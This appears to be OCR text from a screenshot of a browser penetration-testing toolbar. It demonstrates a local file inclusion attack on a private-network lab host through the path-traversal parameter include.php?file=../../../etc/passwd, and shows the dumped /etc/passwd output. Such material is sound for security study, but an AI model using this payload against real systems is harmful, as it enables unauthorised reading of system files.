 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.168...../etc/passwd
192.168.243.10/include.php?fil
搜索
JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL 192.168.243.10/include.php?file=../../../etc/passwd
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run
/systemd:/usr/sbin/nologin mysql:x:104:110:MySQL Server,,,:/nonexistent:/bin/false ntp:x:105:111::/nonexistent:/usr/sbin/nologin
messagebus:x:106:112::/nonexistent:/usr/sbin/nologin arpwatch:x:107:113:ARP Watcher,,,:/var/lib/arpwatch:/bin/sh Debian-
exim:x:108:114::/var/spool/exim4:/usr/sbin/nologin uuidd:x:109:115::/run/uuidd:/usr/sbin/nologin redsocks:x:110:116::/var
/run/redsocks:/usr/sbin/nologin tss:x:111:117:TPM2 software stack,,,:/var/lib/tpm:/bin/false rwhod:x:112:65534::/var/spool/rwho: